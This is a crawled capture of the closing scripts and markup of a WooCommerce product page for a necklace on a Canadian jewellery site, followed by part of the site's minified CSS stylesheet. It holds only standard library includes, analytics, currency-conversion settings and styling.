    window.jQuery || document.write('<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/vendor/jquery-3.2.1.min.js"><\/script>')
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/plugins.js"></script>
<script src="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js"></script>
<script>
    window.ga = function() {
        ga.q.push(arguments)
    };
    ga.q = [];
    ga.l = +new Date;
    ga('create', 'UA-XXXXX-Y', 'auto');
    ga('send', 'pageview')
</script>
<script src="https://www.google-analytics.com/analytics.js" async defer></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/victoryofthepeople\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://victoryofthepeople.ca/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/victoryofthepeople.ca\/product\/nike-mirror-chain-necklace\/","name":"Nike Mirror Chain Necklace","image":"https:\/\/victoryofthepeople.ca\/wp-content\/uploads\/2021\/06\/Nike-Mirror-Chain-Necklace.jpg","description":"","sku":"","offers":[{"@type":"Offer","price":"2220","priceSpecification":{"price":"2220","priceCurrency":"CAD","valueAddedTaxIncluded":"false"},"priceCurrency":"CAD","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/victoryofthepeople.ca\/product\/nike-mirror-chain-necklace\/","seller":{"@type":"Organization","name":"Victory of the People","url":"https:\/\/victoryofthepeople.ca"}}]}</script><script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.3" id="remove-weak-pw-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victoryofthepeople.ca\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/victoryofthepeople.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_175f6f256f23009d46a0556741ef85f3","fragment_name":"wc_fragments_175f6f256f23009d46a0556741ef85f3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/money.min.js?ver=0.1.3" id="moneyjs-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/accounting.min.js?ver=0.3.2" id="accountingjs-js"></script>
<script type="text/javascript" id="wc_currency_converter_inline-js-extra">
/* <![CDATA[ */
var wc_currency_converter_inline_params = {"current_currency":"USD","symbol_positions":{"USD":"left","CAD":"left"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/conversion_inline.js?ver=3c1cbf86ab755a22f2aba5626953a236" id="wc_currency_converter_inline-js"></script>
<script type="text/javascript" id="wc_currency_converter-js-extra">
/* <![CDATA[ */
var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"AZN\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"DKK\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"Kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u0639.\u062f\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"KZT\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u0644.\u062f\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRO\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\\/.\",\"PEN\":\"S\\\/.\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0434\u0438\u043d.\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STD\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"L\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"Fr\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.673,"AFN":65,"ALL":82.35411,"AMD":379.08,"ANG":1.79,"AOA":912.215,"ARS":1429.2439,"AUD":1.461388,"AWG":1.8015,"AZN":1.7,"BAM":1.670938,"BBD":2,"BDT":122.30026,"BGN":1.664955,"BHD":0.377016,"BIF":2960,"BMD":1,"BND":1.283201,"BOB":6.9233,"BRL":5.2838,"BSD":1,"BTC":1.1222458e-5,"BTN":91.537768,"BWP":13.374684,"BYN":2.883518,"BZD":2.010782,"CAD":1.378665,"CDF":2180,"CHF":0.790137,"CLF":0.022085,"CLP":872.05,"CNH":6.96347,"CNY":6.9736,"COP":3661.419789,"CRC":490.824674,"CUC":1,"CUP":25.75,"CVE":94.204538,"CZK":20.650007,"DJF":178,"DKK":6.3588,"DOP":63.1,"DZD":129.684167,"EGP":47.0543,"ERN":15,"ETB":156.001419,"EUR":0.851406,"FJD":2.26455,"FKP":0.741035,"GBP":0.741035,"GEL":2.685,"GGP":0.741035,"GHS":10.875,"GIP":0.741035,"GMD":73.500003,"GNF":8757.975688,"GTQ":7.66819,"GYD":209.157254,"HKD":7.79618,"HNL":26.37051,"HRK":6.413952,"HTG":130.968558,"HUF":324.99,"IDR":16828.468675,"ILS":3.136535,"IMP":0.741035,"INR":91.554459,"IQD":1309.712104,"IRR":42086,"ISK":124.31,"JEP":0.741035,"JMD":157.422593,"JOD":0.709,"JPY":158.33525,"KES":129,"KGS":87.45,"KHR":4023.99521,"KMF":421.999693,"KPW":900,"KRW":1463.252002,"KWD":0.307068,"KYD":0.83317,"KZT":505.900824,"LAK":21602.343514,"LBP":89525.729933,"LKR":309.709274,"LRD":184.44545,"LSL":16.393891,"LYD":6.363038,"MAD":9.179443,"MDL":16.940634,"MGA":4613.25765,"MKD":52.722988,"MMK":2099.9,"MNT":3560,"MOP":8.02961,"MRU":40.0077,"MUR":46.100001,"MVR":15.46,"MWK":1733.540626,"MXN":17.479067,"MYR":4.04,"MZN":63.909994,"NAD":16.393891,"NGN":1421.55,"NIO":36.786128,"NOK":9.856633,"NPR":146.469203,"NZD":1.692453,"OMR":0.384498,"PAB":1,"PEN":3.35509,"PGK":4.274297,"PHP":59.039996,"PKR":279.7379,"PLN":3.573611,"PYG":6737.414185,"QAR":3.654647,"RON":4.3348,"RSD":99.962274,"RUB":75.999999,"RWF":1458.070288,"SAR":3.749761,"SBD":8.130216,"SCR":14.062314,"SDG":601.5,"SEK":9.00915,"SGD":1.280823,"SHP":0.741035,"SLE":24.6,"SLL":20969.5,"SOS":570.327763,"SRD":38.216,"SSP":130.26,"STD":22281.8,"STN":20.931584,"SVC":8.747656,"SYP":13002,"SZL":16.390469,"THB":31.052,"TJS":9.32745,"TMT":3.51,"TND":2.918461,"TOP":2.40776,"TRY":43.258901,"TTD":6.786959,"TWD":31.589,"TZS":2545,"UAH":43.201407,"UGX":3494.100508,"USD":1,"UYU":37.867942,"UZS":12119.814186,"VES":346.83882,"VND":26269.5,"VUV":121.3,"WST":2.7678,"XAF":558.485463,"XAG":0.0103878,"XAU":0.00020324,"XCD":2.70255,"XCG":1.801817,"XDR":0.697951,"XOF":558.485463,"XPD":0.00052333,"XPF":101.599714,"XPT":0.00039109,"YER":238.300078,"ZAR":16.134084,"ZMW":19.969416,"ZWG":25.914,"ZWL":322},"base":"USD","currency_format_symbol":"$","currency":"CAD","currency_pos":"left","num_decimals":"0","trim_zeros":"1","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":".","currency_rate_default":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/conversion.js?ver=1.6.3" id="wc_currency_converter-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/wp-util.min.js?ver=3c1cbf86ab755a22f2aba5626953a236" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="mc4wp-forms-api-js-extra">
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.7" id="mc4wp-forms-api-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.7" id="mc4wp-forms-placeholders-js"></script>
<![endif]-->
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css
body_size: 2780
content:
/*! HTML5 Boilerplate v6.0.1 | MIT License | https://html5boilerplate.com/ */html{color:#222;font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0}@font-face{font-family:'gt_sectrabook';src:url("../fonts/gt-sectra-book-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-book-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displaymedium';src:url("../fonts/gt-sectra-display-medium-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-medium-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displayregular';src:url("../fonts/gt-sectra-display-regular-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-regular-webfont.woff") format("woff");font-style:normal;font-weight:normal}html{font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none}body{color:#141414;font-family:gt_sectrabook}a,button{color:#141414;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}a:hover,button:hover{color:#919191;text-decoration:none}.wf-loading a,.wf-loading button,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading li,.wf-loading p,.wf-loading table{visibility:hidden}.wf-active a,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active li,.wf-active p,.wf-active table{visibility:visible}h1,h2,h3,h4,h5{color:#141414;font:1.5rem gt_sectra_displayregular}h3{font-size:1.19312rem}.text-white h3{color:#fff}h4{font:1rem gt_sectrabook}h5{font:.89687rem gt_sectra_displaymedium}input,select{background:#fff;border:1px solid #141414 !important;border-radius:0 !important;color:#919191 !important;font-size:.80437rem !important;height:2.8125rem !important}.container{max-width:1230px}header{font-size:.8125rem}header img{height:2.0625rem !important}header .input-group{border-bottom:1px solid #000}header .input-group input{height:auto !important}header .input-group .btn{padding:.4375rem}header .input-group .btn:active:focus,header .input-group .btn:hover{background:none !important}header .input-group .btn img{height:.8125rem !important}@media (min-width: 576px){header .col-sm-7+div nav{padding-right:0}}@media (min-width: 576px){header .col-sm-7+div ul{margin:0 0 0 auto !important}}header .col-sm-7+div ul a{color:#919191}@media (min-width: 576px){header .col-sm-7+div ul a{padding-right:0}}header .col-sm-7+div ul a:hover{color:#141414}header .menu-item.current_page_item a{color:#919191}header .menu-item a{display:block;padding:.53125rem}.dropdown-menu{font-size:.8125rem}.dropdown-menu a:hover{background:none}#header-img{background-position:center;background-size:cover;height:44.5625rem;margin-top:15px}#collections-dropdown,#jewelry-dropdown{background:#fff;border-bottom:1px solid #000;display:none;height:20.3125rem;left:50%;position:absolute;top:9.375rem;transform:translateX(-50%);width:100%}@media (max-width: 575px){#collections-dropdown,#jewelry-dropdown{display:none !important}}#collections-dropdown.show,#jewelry-dropdown.show{display:block}#collections-dropdown .col div,#jewelry-dropdown .col div{background-position:center;background-size:cover}#collections-dropdown .col div:before,#jewelry-dropdown .col div:before{content:'';padding-top:100%}.row{margin-top:15px}.row .row{margin-top:0}#posts{list-style:none}.contact #content{text-align:center}.contact #content,.privacy #content,.terms #content{padding-top:3rem}.contact #content h3,.privacy #content h3,.terms #content h3{text-transform:uppercase}.about #content .row:last-child p{line-height:2rem}.about #content .row:last-child .col:last-child{background-position:center;background-size:cover;height:43.75rem}footer{font-size:.89687rem}footer .input-group{border-bottom:1px solid #000}footer .input-group input{height:auto !important}footer .input-group .btn{color:#141414;font-family:gt_sectrabook;padding:.4375rem;text-decoration:none}footer .input-group .btn:active:focus,footer .input-group .btn:hover{background:none !important;color:#919191}@media (min-width: 576px){footer .mx-auto{margin:0 0 0 auto !important}}footer .mx-auto img{height:1.0625rem !important}footer img{height:6.25rem !important}#footer-nav{background:#e2e5e8}#footer-nav ul{font:.8125rem proxima-nova;list-style:none;margin-top:1.5rem;padding:0}#footer-nav ul li{margin-top:0.5rem}#footer-nav ul li:first-child{margin:0}#footer-nav ul a{text-decoration:underline}@media (min-width: 576px){#footer-nav .mt-5{margin:0 0 0 auto !important}}#footer-nav .mt-5 img{height:1.5rem !important}@media (min-width: 576px){#footer-nav p.mt-5{margin:auto 0 0 auto !important}}.triple>div{height:44.5625rem}.triple h2{font-family:gt_sectra_displaymedium}@media (min-width: 576px){.double>div,.triple>div{padding-right:7.5px}}@media (min-width: 576px){.double>div:nth-child(2),.double>div:nth-child(4),.triple>div:nth-child(2),.triple>div:nth-child(4){padding:0 15px 0 7.5px}}.double>div div,.triple>div div{background-position:center;background-size:cover}.btn{background:none;border-radius:0;font:.81188rem proxima-nova;padding:1rem 1.625rem;text-decoration:underline}.btn.btn-outline-light{border-color:#fff;color:#fff}.btn.btn-outline-light:hover{background:#fff;color:#141414}.btn.btn-outline-dark{border-color:#141414;color:#141414}.btn.btn-outline-dark:hover{background:#141414;color:#fff}.btn.btn-dark{background:#141414}.royalSlider{height:44.5625rem}.royalSlider .rsContent{background-position:center;background-size:cover}.royalSlider .rsContent h3{color:#fff}.royalSlider .rsBullets{background:none !important;bottom:auto !important;left:auto !important;right:0;top:50%;transform:translateY(-50%);width:4.3125rem !important}.royalSlider .rsBullets .rsBullet{display:block;margin:.8125rem 0;padding:0;height:.9375rem;width:.9375rem}.royalSlider .rsBullets .rsBullet.rsNavSelected span{background:#141414}.royalSlider .rsBullets .rsBullet span{background:#fff;height:.9375rem;width:.9375rem}.double>div div{height:44.5625rem}.double>div div p{font-size:.8125rem}@media (min-width: 576px){.four>div{padding:0 7.5px}}@media (min-width: 576px){.four>div:first-child{padding-left:15px}}.four>div:first-child .d-flex:before{content:'';padding-top:94.6%}@media (min-width: 576px){.four>div:last-child{padding-right:15px}}.four>div:last-child .row{height:50%}@media (min-width: 576px){.four>div .col,.four>div .col-sm{padding:0 7.5px}}@media (min-width: 576px){.four>div .col:first-child,.four>div .col-sm:first-child{padding-left:15px}}.four>div div{background-position:center;background-size:cover;font-size:.82437rem}.four>div .d-flex:before{content:'';padding-top:100%}@media (min-width: 576px){.five>div{padding:0 7.5px}}@media (min-width: 576px){.five>div:first-child{padding-left:15px}}@media (min-width: 576px){.five>div:last-child{padding-right:15px}}.five>div div{background-position:center;background-size:cover;font-size:.82437rem}.five>div div:before{content:'';padding-top:100%}.wpcf7-submit{background:#141414 !important;color:#fff !important;font:.81188rem proxima-nova;height:auto !important;padding:1rem 1.625rem;text-decoration:underline}.wpcf7-submit:hover{cursor:pointer;text-decoration:none}@media (min-width: 1200px){.archive .double a:hover .hover,.archive .five a:hover .hover{display:block !important}.archive .double .hover,.archive .five .hover{position:absolute;top:-15px;left:-7.5px;height:calc(100% + 30px);display:none;z-index:1000;width:calc(100% - 22.5px + 22.5px);border:1px solid #000}.archive .double .hover div,.archive .five .hover div{position:absolute;right:-200px;background:#fff;width:200px;height:calc(100% + 2px);top:-1px;padding:15px;border-top:1px solid #000;border-right:1px solid #000;border-bottom:1px solid #000}.archive .double>div:first-child .hover,.archive .five>div:first-child .hover{left:0;width:calc(100% - 22.5px + 15px)}.archive .double>div:last-child .hover,.archive .five>div:last-child .hover{text-align:right;left:auto;right:0;width:calc(100% - 22.5px + 17px)}.archive .double>div:last-child .hover div,.archive .five>div:last-child .hover div{left:-200px;border-right:0;border-left:1px solid #000}.archive .five>div:last-child .hover div{left:-100%}.archive .five>div .hover div{right:calc(-100% - 3px);width:calc(100% + 3px)}}.archive #header-img+div,.collections #header-img+div{color:#919191;font-size:.80375rem}.archive #header-img+div .text-right a,.collections #header-img+div .text-right a{background:#cbc8c7;border-radius:50%;display:inline-block;height:.9375rem;width:.9375rem}.archive #header-img+div .text-right a:first-child,.collections #header-img+div .text-right a:first-child{background:#c8b087}.archive #header-img+div .text-right a:last-child,.collections #header-img+div .text-right a:last-child{background:#d8a192}.archive #header-img+div .text-right a.active,.collections #header-img+div .text-right a.active{border:1px solid #141414}.archive .four,.collections .four{display:none}.archive .four.show,.collections .four.show{display:flex}.woocommerce .images,.woocommerce .summary{width:100% !important}.woocommerce .button{background:none !important;border-radius:0 !important;color:#141414 !important;font:.81188rem proxima-nova !important;padding:1rem 1.625rem !important;text-decoration:underline !important}.woocommerce .button:hover{background:#141414 !important;color:#fff !important}.woocommerce .button.alt{background:#141414 !important;color:#fff !important}.woocommerce .button.alt:hover{text-decoration:none !important}.woocommerce input.button{padding:0.618em 1.625rem !important}.woocommerce table,.woocommerce td,.woocommerce th{border:0 !important}.woocommerce .col-1,.woocommerce .col-2{max-width:100%}.woocommerce #stripe-card-element,.woocommerce #stripe-cvc-element,.woocommerce #stripe-exp-element{width:100%}.woocommerce .price{color:#141414 !important}.woocommerce .products li{margin-right:15px !important;width:19% !important}.woocommerce .products li:last-child{margin-right:0 !important}.woocommerce .products a+a,.woocommerce .products img+h2,.woocommerce .products span{display:none !important}.woocommerce #payment,.woocommerce .methods,.woocommerce .payment_box,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:none !important;border:0 !important;color:#141414 !important}.woocommerce 